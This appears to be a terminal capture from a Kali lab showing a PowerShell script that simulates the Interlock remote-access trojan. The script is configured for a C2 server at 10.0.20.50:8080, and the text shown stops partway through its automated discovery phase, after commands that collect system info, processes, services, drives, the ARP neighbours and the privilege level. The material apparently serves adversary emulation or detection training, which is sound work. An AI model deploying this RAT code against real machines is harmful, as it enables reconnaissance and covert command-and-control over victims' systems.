 ┌──(kali㉿kali)-[~]
└─$ sudo nano /var/www/html/rat.ps1
┌──(kali㉿kali)-[~]
└─$ sudo cat /var/www/html/rat.ps1
/opt/c2/commands/next_cmd.json
/opt/c2/commands/next_cmd.json
# ═════════════════════════════════════════════
# Simulated Interlock RAT (PHP Variant behavior)
# Lab: capsulecorp.local | Target: Goku-mak
# C2: Kali (10.0.20.50:8080)
# ═════════════════════════════════════════════
$C2 = 'http://10.0.20.50:8080'
$BEACON_INTERVAL = 30
Write-Host '[*] Interlock RAT Simulation Starting...'
Write-Host "[*] C2 Server: $C2"
Write-Host "[*] Running as: $env:USERDOMAIN\$env:USERNAME"
# ══════════ PHASE 1: AUTOMATED DISCOVERY ══════════
# Exact commands from the DFIR report
Write-Host '[*] Running automated discovery...'
$sysinfo = cmd /c 'powershell -c "systeminfo /FO CSV | ConvertFrom-Csv | ConvertTo-Json"'
$tasks = cmd /c 'powershell -c "tasklist /svc /FO CSV | ConvertFrom-Csv | ConvertTo-Json"'
$services = cmd /c 'powershell -c "Get-Service | Select-Object Name,DisplayName | ConvertTo-Json"'
$drives = cmd /c 'powershell -c "Get-PSDrive -PSProvider FileSystem | ConvertTo-Json"'
$arp = cmd /c 'powershell -c "Get-NetNeighbor -AddressFamily IPv4 | Where-Object {$_.State -ne ''Permanent''} | Select-Object @{Name=''Interface'';Expressio
n={$_.InterfaceAlias}},@{Name=''Internet Address'';Expression={$_.IPAddress}},@{Name=''Physical Address'';Expression={$_.LinkLayerAddress}},@{Name=''Type'';
Expression={''dynamic''}} | ConvertTo-Json"'
$priv = cmd /c 'powershell -c "if([Security.Principal.WindowsIdentity]::GetCurrent().Name -match ''(?i)SYSTEM''){''SYSTEM''}elseif(([Security.Principal.Wind
owsPrincipal][Security.Principal.WindowsIdentity]::GetCurrent()).IsInRole([Security.Principal.WindowsBuiltInRole]::Administrator)){''ADMIN''}else{''USER''}"
'